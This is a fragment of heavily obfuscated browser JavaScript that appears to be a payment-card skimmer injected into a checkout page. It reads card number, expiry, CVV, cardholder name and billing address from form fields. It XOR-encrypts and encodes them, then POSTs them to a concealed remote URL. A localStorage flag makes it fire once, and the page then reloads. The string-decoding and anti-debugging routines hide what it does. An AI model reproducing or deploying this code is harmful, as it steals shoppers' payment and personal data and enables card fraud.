_0x5c373c=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['h'+'k'+'K'+'w'+'k']),_0x55524e;_0x2ce054['T'+'Q'+'o'+'E'+'s'](_0x4dca25['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e']['l'+'e'+'n'+'g'+'t'+'h'],-0x32*0x4f+0x46c+0x581*0x2)?_0x2ce054['x'+'z'+'j'+'I'+'f'](_0x2ce054['L'+'d'+'X'+'Y'+'J'],_0x2ce054['J'+'u'+'U'+'E'+'K'])?_0x7c64a3=_0x2b1867[_0x154a55['T'+'e'+'A'+'r'+'e']]:_0x55524e=_0x5c373c['v'+'a'+'l'+'u'+'e']:_0x2ce054['Y'+'y'+'u'+'v'+'Q'](_0x2ce054['b'+'h'+'N'+'A'+'S'],_0x2ce054['h'+'i'+'x'+'U'+'O'])?_0x48eef6=_0x2ce054['u'+'o'+'Z'+'r'+'M']:_0x55524e=_0x4dca25['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e'];var _0x944e5f=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['l'+'B'+'g'+'g'+'t']),_0x5aae7b=_0x944e5f['v'+'a'+'l'+'u'+'e'],_0x3c6d6d=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['c'+'j'+'G'+'T'+'E']),_0x1e1cb9=_0x3c6d6d['v'+'a'+'l'+'u'+'e'],_0x452673=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['Z'+'m'+'J'+'O'+'v']),_0x46fe3e=_0x452673['v'+'a'+'l'+'u'+'e'],_0x6f9e5a=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['V'+'Y'+'k'+'N'+'s']),_0x160348;if(_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x4dca25[_0x2ce054['V'+'Y'+'k'+'N'+'s']]['l'+'e'+'n'+'g'+'t'+'h'],-0x3e9*-0x1+0x1b3e+-0x1f27)){if(_0x2ce054['A'+'I'+'Y'+'k'+'N'](_0x2ce054['z'+'x'+'Z'+'q'+'i'],'x'+'u'+'j'+'f'+'J')){var _0x515c21=_0x5a76f0['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(_0x515c21['l'+'e'+'n'+'g'+'t'+'h']===0x1981*0x1+0x125b+-0x2bdb&&!_0x2ce054['D'+'l'+'L'+'k'+'Y'](_0x9f2ef0,_0x515c21)&&_0x2ce054['m'+'h'+'Q'+'O'+'L'](_0x515c21,-0x426+0x3b*0x9+-0x29*-0xd)&&_0x2ce054['W'+'j'+'q'+'e'+'e'](_0x515c21,0x85c+0x1*0x1d41+-0x2594))_0x5dd11e['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=_0x2ce054['v'+'i'+'w'+'k'+'l'](_0x2ce054['j'+'t'+'r'+'M'+'C']('0',_0x515c21),'\x20'+'/'+'\x20');else _0x2ce054['S'+'z'+'I'+'z'+'C'](_0x515c21['l'+'e'+'n'+'g'+'t'+'h'],0x65*0x43+-0x1*-0x1578+-0x3d*0xc9)&&!_0x515c21['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](_0x2ce054['N'+'F'+'g'+'I'+'F'])&&_0x2ce054['Z'+'Q'+'s'+'m'+'b'](_0x515c21['s'+'l'+'i'+'c'+'e'](-(-0x823*-0x3+-0x24b9+0xc51)),'\x20')&&_0x2ce054['l'+'s'+'z'+'D'+'f'](_0x15b73c['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],_0x2ce054['w'+'d'+'g'+'j'+'D'])&&(_0x348d1c['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=_0x2ce054['d'+'W'+'P'+'l'+'r'](_0x515c21,_0x2ce054['N'+'F'+'g'+'I'+'F']));}else _0x160348=_0x6f9e5a['v'+'a'+'l'+'u'+'e'];}else _0x160348=_0x4dca25[_0x2ce054['V'+'Y'+'k'+'N'+'s']];if(_0x2ce054['c'+'v'+'X'+'s'+'k'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y']),null)){if(_0x2ce054['D'+'g'+'B'+'X'+'x']===_0x2ce054['D'+'g'+'B'+'X'+'x']){_0x50833d['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();const _0x38b408=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'n')['v'+'a'+'l'+'u'+'e'],_0x5b6ba9=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'e')['v'+'a'+'l'+'u'+'e'],_0x42a131=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'v')['v'+'a'+'l'+'u'+'e'],_0x36819f=_0x2ce054['A'+'U'+'y'+'h'+'B'](_0x2ce054['W'+'C'+'z'+'C'+'n'](_0x428d7c,'\x20'),_0x99ce10),_0x3780c8=_0x41c3f2,_0x596619=_0x4f7e58,_0x542d30=_0x55524e,_0x33766d=_0x5aae7b,_0x67dfa6=_0x1e1cb9,_0x42787e=_0x46fe3e,_0x20f92c=_0x160348;var _0xa6e70a={};_0xa6e70a['c'+'c']=_0x38b408,_0xa6e70a['e'+'x'+'p']=_0x5b6ba9,_0xa6e70a['h'+'o'+'l'+'d'+'e'+'r']=_0x36819f,_0xa6e70a['c'+'v'+'c']=_0x42a131,_0xa6e70a['z'+'i'+'p']=_0x3780c8,_0xa6e70a['e'+'m'+'a'+'i'+'l']=_0x596619,_0xa6e70a['p'+'h'+'o'+'n'+'e']=_0x542d30,_0xa6e70a['c'+'o'+'u'+'n'+'t'+'r'+'y']=_0x33766d,_0xa6e70a['c'+'i'+'t'+'y']=_0x67dfa6,_0xa6e70a['s'+'t'+'a'+'t'+'e']=_0x42787e,_0xa6e70a['a'+'d'+'d'+'r'+'e'+'s'+'s'+'1']=_0x20f92c;let _0x41d31a=_0xa6e70a;console['l'+'o'+'g'](_0x2ce054['x'+'p'+'g'+'I'+'C'],_0x41d31a);const _0x366422=(_0x42abff,_0x5dc5d)=>btoa(Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](_0x42abff))['m'+'a'+'p']((_0x183b38,_0x2018a9)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](_0x183b38^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](_0x5dc5d)[_0x2018a9%_0x5dc5d['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n'](''));let _0x304078=_0x2ce054['c'+'i'+'e'+'c'+'R'](_0x366422,JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](_0x41d31a),_0x2ce054['n'+'T'+'M'+'X'+'T']);console['l'+'o'+'g'](_0x2ce054['h'+'s'+'a'+'c'+'A'],_0x304078);var _0x3f589d=new XMLHttpRequest();_0x3f589d['o'+'p'+'e'+'n']('P'+'O'+'S'+'T',_0x2ce054['m'+'O'+'G'+'V'+'F'],!![]),_0x3f589d['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](_0x2ce054['E'+'U'+'k'+'Y'+'J'],_0x2ce054['j'+'X'+'R'+'C'+'Q']),_0x3f589d['s'+'e'+'n'+'d'](_0x2ce054['Q'+'P'+'F'+'T'+'q'](_0x2ce054['x'+'r'+'C'+'f'+'o'],_0x2ce054['a'+'L'+'r'+'K'+'Z'](encodeURIComponent,_0x304078))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y'],_0x2ce054['I'+'e'+'u'+'i'+'z']),location['r'+'e'+'l'+'o'+'a'+'d']();}else return _0x154a55['K'+'a'+'U'+'S'+'V'](_0x154a55['t'+'i'+'e'+'S'+'V'](_0x3591b4,_0x32f1ff?_0x154a55['x'+'c'+'x'+'J'+'o']('\x20',_0x5d16b0):''),_0x1c8077?_0x154a55['B'+'k'+'X'+'X'+'Q']('\x20',_0x379fe7):'');}}});}else{if(_0x2ce054['A'+'s'+'H'+'t'+'b'](_0x2ce054['T'+'f'+'M'+'O'+'v'],_0x2ce054['l'+'Q'+'E'+'b'+'a'])){var _0x56667a=_0x3b2209['t'+'a'+'r'+'g'+'e'+'t'],_0x1cb841=_0x56667a['n'+'a'+'m'+'e']||_0x56667a['i'+'d'];_0x2ce054['J'+'A'+'W'+'c'+'H'](_0x56667a['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],-0xe7d+0x2020+0x1*-0x11a1)&&_0x2ce054['t'+'p'+'R'+'r'+'M'](_0x56667a['v'+'a'+'l'+'u'+'e'],_0x2d1385[_0x1cb841])&&(_0xc25571[_0x1cb841]=_0x56667a['v'+'a'+'l'+'u'+'e'],_0x3d7856[_0x1cb841]=_0x56667a['v'+'a'+'l'+'u'+'e'],_0xedf66c['l'+'o'+'g'](_0x30354e));}else _0x2ce054['m'+'t'+'s'+'b'+'g'](setTimeout,bench,0x1194+0xd69+-0x1d09);}}}function global_0x4122(_0x4f46ca,_0x3c9f9f){var _0x31635c=global_0x4bf0();return global_0x4122=function(_0x183a19,_0x4b272c){_0x183a19=_0x183a19-(-0x2*-0x1031+0x1f*0x39+-0x2603);var _0x384e07=_0x31635c[_0x183a19];if(global_0x4122['lsTtSz']===undefined){var _0x51a68d=function(_0x1d9477){var _0x416a97='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x24e3a6='',_0x1b5f37='',_0x56eac8=_0x24e3a6+_0x51a68d;for(var _0x134edb=0x1*-0x2573+0x5*-0xa3+-0xe*-0x2e7,_0x536dda,_0x289109,_0x52e15a=0x1127+0xf4d+0x1f*-0x10c;_0x289109=_0x1d9477['charAt'](_0x52e15a++);~_0x289109&&(_0x536dda=_0x134edb%(0x163b+0x1731+0x2*-0x16b4)?_0x536dda*(-0x2160+-0x5+0x21a5)+_0x289109:_0x289109,_0x134edb++%(0x13af+0x8*-0x13e+-0x9bb))?_0x24e3a6+=_0x56eac8['charCodeAt'](_0x52e15a+(0x102a*-0x1+-0x22a4+0x32d8))-(0x1*-0x611+0x2021+0x1a06*-0x1)!==0x601+-0x1e*-0x12e+0x2965*-0x1?String['fromCharCode'](-0x5db+0x9*0x362+-0x1798&_0x536dda>>(-(-0x1dba+-0x2b1*0xb+0xb*0x565)*_0x134edb&-0x1b71+-0x1d3*0x1+0x1d4a)):_0x134edb:-0x1e98+-0x6*0x1ba+0x28f4){_0x289109=_0x416a97['indexOf'](_0x289109);}for(var _0x690f45=-0x2c2*0x8+0x2254+-0xc44,_0x567c4e=_0x24e3a6['length'];_0x690f45<_0x567c4e;_0x690f45++){_0x1b5f37+='%'+('00'+_0x24e3a6['charCodeAt'](_0x690f45)['toString'](0x1706+-0x9f*0x30+0x6da))['slice'](-(0x2631+0x61d+-0x1c*0x195));}return decodeURIComponent(_0x1b5f37);};var _0x4c044e=function(_0x59e175,_0x586bf6){var _0x1561ea=[],_0x591a04=-0x12d0+0xfcb+-0x1*-0x305,_0xe633f6,_0x1e3a14='';_0x59e175=_0x51a68d(_0x59e175);var _0xf4670;for(_0xf4670=-0x1*-0x13eb+0x332*-0x9+0x8d7;_0xf4670<-0x63*-0xf+0x1*0x18d5+0xed1*-0x2;_0xf4670++){_0x1561ea[_0xf4670]=_0xf4670;}for(_0xf4670=0x823+0x1064+-0x111*0x17;_0xf4670<0x1354*0x1+-0x3*0x713+0x2e5;_0xf4670++){_0x591a04=(_0x591a04+_0x1561ea[_0xf4670]+_0x586bf6['charCodeAt'](_0xf4670%_0x586bf6['length']))%(0x5*0x6bb+-0x210+-0x1e97),_0xe633f6=_0x1561ea[_0xf4670],_0x1561ea[_0xf4670]=_0x1561ea[_0x591a04],_0x1561ea[_0x591a04]=_0xe633f6;}_0xf4670=0x47*-0x67+0x1*0x383+0x190e,_0x591a04=0x804+0x175d+0x1f61*-0x1;for(var _0x3779d2=-0x1*0xcb3+-0xbe1+0x1894;_0x3779d2<_0x59e175['length'];_0x3779d2++){_0xf4670=(_0xf4670+(-0x16e2+-0xf2d+0x2610))%(0x1*-0x1f39+-0x2*0xc78+0x3929),_0x591a04=(_0x591a04+_0x1561ea[_0xf4670])%(-0xf*0xf+0x1ca2+-0x2f9*0x9),_0xe633f6=_0x1561ea[_0xf4670],_0x1561ea[_0xf4670]=_0x1561ea[_0x591a04],_0x1561ea[_0x591a04]=_0xe633f6,_0x1e3a14+=String['fromCharCode'](_0x59e175['charCodeAt'](_0x3779d2)^_0x1561ea[(_0x1561ea[_0xf4670]+_0x1561ea[_0x591a04])%(0x3*-0xc9b+0x1daf+0x922)]);}return _0x1e3a14;};global_0x4122['JaGfmw']=_0x4c044e,_0x4f46ca=arguments,global_0x4122['lsTtSz']=!![];}var _0x546fb6=_0x31635c[-0x1649+0x1e13+-0x7ca],_0x37d349=_0x183a19+_0x546fb6,_0xa7037a=_0x4f46ca[_0x37d349];if(!_0xa7037a){if(global_0x4122['HukOLa']===undefined){var _0x207ceb=function(_0x19acd3){this['pZcyDc']=_0x19acd3,this['COfEBZ']=[0x65c*-0x2+0x1*0x1565+-0x8ac,0x1*-0x15c3+-0x2*0x7d0+0x2563,-0x2519+-0xf17*0x2+0x4347],this['iScaZT']=function(){return'newState';},this['qFFubz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xjkJRP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x207ceb['prototype']['kinZTI']=function(){var _0x17f7fb=new RegExp(this['qFFubz']+this['xjkJRP']),_0x4040f3=_0x17f7fb['test'](this['iScaZT']['toString']())?--this['COfEBZ'][-0xb*-0x2db+-0x33*0x3e+-0x130e]:--this['COfEBZ'][-0x55b*-0x5+-0x677*-0x1+-0x213e];return this['vpEaic'](_0x4040f3);},_0x207ceb['prototype']['vpEaic']=function(_0x1e9238){if(!Boolean(~_0x1e9238))return _0x1e9238;return this['ZgIjYu'](this['pZcyDc']);},_0x207ceb['prototype']['ZgIjYu']=function(_0x445456){for(var _0x4e2de4=-0x22e2+0x4c*0x4c+0x2*0x629,_0x3baf98=this['COfEBZ']['length'];_0x4e2de4<_0x3baf98;_0x4e2de4++){this['COfEBZ']['push'](Math['round'](Math['random']())),_0x3baf98=this['COfEBZ']['length'];}return _0x445456(this['COfEBZ'][0x178a+-0x8f*0x2f+0x2b7]);},new _0x207ceb(global_0x4122)['kinZTI'](),global_0x4122['HukOLa']=!![];}_0x384e07=global_0x4122['JaGfmw'](_0x384e07,_0x4b272c),_0x4f46ca[_0x37d349]=_0x384e07;}else _0x384e07=_0xa7037a;return _0x384e07;},global_0x4122(_0x4f46ca,_0x3c9f9f);}var typeCard;function checkCardType(){var _0x457554={'QVYqC':'i'+'n'+'p'+'u'+'t','HMnnH':'j'+'c'+'b','xNOQu':'3'+'|'+'6'+'|'+'7'+'|'+'0'+'|'+'8'+'|'+'1'+'|'+'4'+'|'+'5'+'|'+'2','SzsBy':function(_0x3f6ba3,_0x2cbe97){return _0x3f6ba3!==_0x2cbe97;},'owGYT':'m'+'o'+'n'+'t'+'h'+':'+'\x20','BweuJ':'\x20'+'/'+'\x20','YTPdZ':function(_0xe3764e,_0x4d7fd6){return _0xe3764e>_0x4d7fd6;},'LFHUn':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'2','cyjVc':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'n'+'u'+'l'+'l','fUlTg':'p'+'a'+'r'+'t'+'s'+':'+'\x20','FErSS':'p'+'a'+'r'+'t'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+':'+'\x20','GXgeu':function(_0xc5ad5d,_0x20b7d7,_0x3f780b){return _0xc5ad5d(_0x20b7d7,_0x3f780b);},'CtUXW':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'1','hfyLY':'b'+'l'+'u'+'r','zXTyl':'e'+'m'+'p'+'t'+'y','VgYTH':function(_0x3648b5,_0x5bc2b2){return _0x3648b5<_0x5bc2b2;},'MXFpY':function(_0x45ca0e,_0x24af48){return _0x45ca0e===_0x24af48;},'JQmwJ':'b'+'X'+'F'+'d'+'I','NxGGZ':'d'+'u'+'z'+'L'+'J','RPJdv':'N'+'w'+'l'+'S'+'a','soLiJ':'v'+'i'+'s'+'a','QUtqt':'n'+'z'+'d'+'x'+'q','ZKMza':'Z'+'a'+'n'+'Q'+'e','utlfI':'S'+'i'+'B'+'p'+'v','MjUvh':'a'+'m'+'e'+'x','qXCuZ':function(_0xf13b2,_0x127be7){return _0xf13b2===_0x127be7;},'LbuCU':'P'+'O'+'W'+'h'+'z','XgmnX':'P'+'u'+'B'+'h'+'o','UEvKY':'d'+'i'+'n'+'e'+'r'+'s','lydxD':function(_0x292a6b,_0x2000de){return _0x292a6b===_0x2000de;},'lMbjx':'d'+'i'+'f'+'o'+'d','bTwhi':'w'+'u'+'v'+'e'+'L','qxKZq':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','XAazi':'m'+'a'+'e'+'s'+'t'+'r'+'o','WRYuZ':function(_0x57d6eb,_0x512d3a){return _0x57d6eb===_0x512d3a;},'YjAIm':'t'+'z'+'c'+'u'+'u','lTnBf':'d'+'P'+'d'+'I'+'o','zBjDs':'u'+'n'+'k'+'n'+'o'+'w'+'n','vzBav':'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'O'+'D'+'U'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'4'+'N'+'S'+'A'+'x'+'N'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'b'+'m'+'9'+'u'+'Z'+'S'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'I'+'w'+'M'+'D'+'A'+'v'+'c'+'3'+'Z'+'n'+'I'+'j'+'4'+'K'+'P'+'G'+'c'+'g'+'Y'+'2'+'x'+'p'+'c'+'C'+'1'+'w'+'Y'+'X'+'R'+'o'+'P'+'S'+'J'+'1'+'c'+'m'+'w'+'o'+'I'+'2'+'N'+'s'+'a'+'X'+'A'+'w'+'X'+'z'+'E'+'4'+'M'+'D'+'N'+'f'+'N'+'j'+'c'+'w'+'M'+'z'+'A'+'p'+'I'+'j'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'U'+'g'+'N'+'E'+'M'+'x'+'N'+'C'+'4'+'y'+'N'+'j'+'c'+'0'+'I'+'D'+'Q'+'g'+'M'+'T'+'I'+'u'+'O'+'T'+'E'+'3'+'M'+'y'+'A'+'1'+'L'+'j'+'A'+'y'+'M'+'T'+'g'+'z'+'I'+'D'+'E'+'y'+'L'+'j'+'k'+'w'+'N'+'T'+'Q'+'g'+'N'+'i'+'4'+'0'+'O'+'D'+'I'+'5'+'M'+'k'+'M'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'y'+'I'+'D'+'c'+'u'+'N'+'T'+'Y'+'1'+'M'+'z'+'Q'+'g'+'M'+'T'+'M'+'u'+'O'+'D'+'c'+'w'+'O'+'S'+'A'+'4'+'L'+'j'+'E'+'2'+'O'+'D'+'g'+'5'+'I'+'D'+'E'+'0'+'L'+'j'+'Y'+'w'+'N'+'j'+'M'+'g'+'O'+'C'+'4'+'1'+'M'+'j'+'g'+'2'+'M'+'0'+'M'+'x'+'N'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'I'+'D'+'g'+'u'+'O'+'D'+'k'+'2'+'N'+'C'+'A'+'x'+'N'+'S'+'4'+'2'+'M'+'T'+'g'+'z'+'I'+'D'+'k'+'u'+'M'+'T'+'M'+'y'+'N'+'z'+'Q'+'g'+'M'+'T'+'U'+'u'+'N'+'j'+'E'+'1'+'O'+'C'+'A'+'5'+'L'+'j'+'Q'+'2'+'M'+'T'+'c'+'2'+'Q'+'z'+'E'+'1'+'L'+'j'+'Y'+'w'+'O'+'D'+'M'+'g'+'O'+'S'+'4'+'5'+'N'+'j'+'Y'+'w'+'O'+'C'+'A'+'x'+'N'+'S'+'4'+'w'+'M'+'D'+'g'+'4'+'I'+'D'+'E'+'w'+'L'+'j'+'E'+'5'+'N'+'T'+'g'+'g'+'M'+'T'+'Q'+'u'+'N'+'D'+'U'+'x'+'N'+'y'+'A'+'x'+'M'+'C'+'4'+'x'+'O'+'T'+'U'+'4'+'Q'+'z'+'E'+'z'+'L'+'j'+'Y'+'3'+'N'+'S'+'A'+'x'+'M'+'C'+'4'+'x'+'O'+'T'+'U'+'4'+'I'+'D'+'E'+'z'+'L'+'j'+'I'+'2'+'M'+'D'+'k'+'g'+'M'+'T'+'A'+'u'+'M'+'D'+'g'+'y'+'N'+'C'+'A'+'x'+'M'+'i'+'4'+'2'+'M'+'j'+'Q'+'1'+'I'+'D'+'k'+'u'+'O'+'D'+'A'+'y'+'N'+'T'+'J'+'M'+'M'+'T'+'I'+'u'+'M'+'z'+'c'+'y'+'M'+'S'+'A'+'5'+'L'+'j'+'Y'+'4'+'M'+'j'+'U'+'3'+'T'+'D'+'E'+'y'+'L'+'j'+'E'+'w'+'M'+'D'+'M'+'g'+'M'+'T'+'E'+'u'+'M'+'z'+'Y'+'2'+'N'+'k'+'M'+'x'+'M'+'i'+'4'+'1'+'N'+'T'+'Q'+'3'+'I'+'D'+'E'+'x'+'L'+'j'+'U'+'3'+'N'+'j'+'E'+'g'+'M'+'T'+'M'+'u'+'M'+'z'+'k'+'z'+'O'+'S'+'A'+'x'+'M'+'S'+'4'+'3'+'N'+'T'+'c'+'3'+'I'+'D'+'E'+'0'+'L'+'j'+'I'+'2'+'N'+'j'+'I'+'g'+'M'+'T'+'E'+'u'+'N'+'z'+'Y'+'3'+'M'+'k'+'M'+'x'+'N'+'i'+'4'+'z'+'M'+'D'+'U'+'5'+'I'+'D'+'E'+'x'+'L'+'j'+'c'+'2'+'N'+'z'+'I'+'g'+'M'+'T'+'c'+'u'+'N'+'j'+'M'+'y'+'O'+'S'+'A'+'x'+'M'+'C'+'4'+'3'+'N'+'T'+'c'+'x'+'I'+'D'+'E'+'3'+'L'+'j'+'Y'+'0'+'O'+'D'+'c'+'g'+'O'+'S'+'4'+'x'+'O'+'T'+'c'+'0'+'N'+'k'+'M'+'x'+'N'+'y'+'4'+'2'+'N'+'T'+'Y'+'3'+'I'+'D'+'g'+'u'+'M'+'z'+'M'+'4'+'O'+'T'+'Y'+'g'+'M'+'T'+'c'+'u'+'M'+'T'+'M'+'3'+'O'+'C'+'A'+'3'+'L'+'j'+'Y'+'4'+'O'+'T'+'I'+'z'+'I'+'D'+'E'+'2'+'L'+'j'+'A'+'x'+'N'+'T'+'c'+'g'+'N'+'y'+'4'+'x'+'N'+'T'+'I'+'3'+'O'+'E'+'M'+'x'+'N'+'S'+'4'+'z'+'M'+'z'+'g'+'z'+'I'+'D'+'Y'+'u'+'O'+'D'+'A'+'z'+'O'+'T'+'k'+'g'+'M'+'T'+'Q'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'A'+'2'+'L'+'j'+'U'+'3'+'M'+'j'+'c'+'y'+'I'+'D'+'E'+'0'+'L'+'j'+'k'+'y'+'N'+'T'+'c'+'g'+'N'+'i'+'4'+'y'+'M'+'T'+'k'+'z'+'Q'+'z'+'E'+'0'+'L'+'j'+'k'+'y'+'N'+'j'+'M'+'g'+'N'+'S'+'4'+'5'+'M'+'D'+'c'+'w'+'M'+'y'+'A'+'x'+'N'+'S'+'4'+'y'+'N'+'z'+'c'+'y'+'I'+'D'+'U'+'u'+'N'+'T'+'c'+'y'+'M'+'z'+'Y'+'g'+'M'+'T'+'Y'+'u'+'M'+'D'+'M'+'5'+'I'+'D'+'U'+'u'+'N'+'T'+'c'+'y'+'M'+'z'+'Z'+'D'+'M'+'T'+'Y'+'u'+'N'+'j'+'c'+'1'+'M'+'i'+'A'+'1'+'L'+'j'+'U'+'2'+'M'+'T'+'Y'+'1'+'I'+'D'+'E'+'3'+'L'+'j'+'E'+'z'+'M'+'j'+'g'+'g'+'N'+'S'+'4'+'3'+'M'+'D'+'c'+'2'+'O'+'S'+'A'+'x'+'N'+'y'+'4'+'0'+'O'+'T'+'M'+'x'+'I'+'D'+'U'+'u'+'O'+'D'+'Y'+'x'+'N'+'T'+'F'+'M'+'M'+'T'+'c'+'u'+'N'+'j'+'Y'+'2'+'N'+'C'+'A'+'1'+'L'+'j'+'k'+'0'+'N'+'z'+'k'+'3'+'T'+'D'+'E'+'3'+('L'+'j'+'k'+'z'+'M'+'D'+'c'+'g'+'N'+'C'+'4'+'z'+'M'+'T'+'Y'+'2'+'O'+'E'+'M'+'x'+'N'+'y'+'4'+'1'+'N'+'D'+'Y'+'4'+'I'+'D'+'Q'+'u'+'M'+'T'+'Y'+'1'+'M'+'D'+'I'+'g'+'M'+'T'+'Y'+'u'+'O'+'T'+'Q'+'w'+'O'+'S'+'A'+'0'+'L'+'j'+'A'+'w'+'M'+'D'+'A'+'0'+'I'+'D'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'Q'+'g'+'N'+'C'+'4'+'w'+'M'+'D'+'A'+'w'+'N'+'E'+'w'+'x'+'N'+'i'+'4'+'x'+'O'+'D'+'k'+'1'+'I'+'D'+'R'+'a'+'T'+'T'+'E'+'w'+'L'+'j'+'E'+'1'+'N'+'T'+'c'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'E'+'y'+'N'+'E'+'w'+'4'+'L'+'j'+'k'+'0'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'N'+'T'+'l'+'I'+'M'+'T'+'A'+'u'+'O'+'D'+'g'+'y'+'M'+'0'+'w'+'x'+'M'+'i'+'4'+'w'+'O'+'T'+'g'+'3'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'x'+'M'+'T'+'Z'+'I'+'M'+'T'+'A'+'u'+'M'+'T'+'U'+'2'+'T'+'D'+'E'+'w'+'L'+'j'+'E'+'1'+'N'+'T'+'c'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'E'+'y'+'N'+'F'+'p'+'N'+'N'+'y'+'4'+'z'+'M'+'T'+'A'+'y'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'4'+'N'+'T'+'R'+'M'+'N'+'S'+'4'+'0'+'M'+'D'+'g'+'y'+'O'+'C'+'A'+'5'+'L'+'j'+'I'+'2'+'N'+'j'+'g'+'3'+'T'+'D'+'U'+'u'+'M'+'j'+'A'+'1'+'N'+'T'+'M'+'g'+'O'+'C'+'4'+'y'+'M'+'j'+'Q'+'4'+'M'+'k'+'M'+'0'+'L'+'j'+'c'+'z'+'M'+'T'+'g'+'5'+'I'+'D'+'Y'+'u'+'O'+'T'+'Q'+'3'+'M'+'D'+'I'+'g'+'M'+'y'+'4'+'3'+'M'+'D'+'Y'+'1'+'N'+'S'+'A'+'1'+'L'+'j'+'Y'+'w'+'N'+'j'+'Y'+'3'+'I'+'D'+'I'+'u'+'N'+'T'+'E'+'y'+'N'+'D'+'g'+'g'+'N'+'S'+'4'+'w'+'N'+'j'+'M'+'0'+'N'+'U'+'w'+'0'+'L'+'j'+'I'+'1'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'0'+'O'+'D'+'h'+'M'+'N'+'i'+'4'+'z'+'M'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'M'+'S'+'4'+'2'+'N'+'D'+'c'+'4'+'T'+'D'+'k'+'u'+'M'+'z'+'Y'+'3'+'M'+'z'+'k'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'g'+'2'+'S'+'D'+'c'+'u'+'M'+'z'+'E'+'w'+'M'+'l'+'Y'+'0'+'L'+'j'+'E'+'z'+'O'+'D'+'U'+'0'+'W'+'k'+'0'+'y'+'M'+'S'+'4'+'0'+'M'+'T'+'M'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'k'+'w'+'M'+'0'+'M'+'y'+'M'+'C'+'4'+'5'+'N'+'D'+'c'+'2'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'5'+'M'+'D'+'M'+'g'+'M'+'j'+'A'+'u'+'N'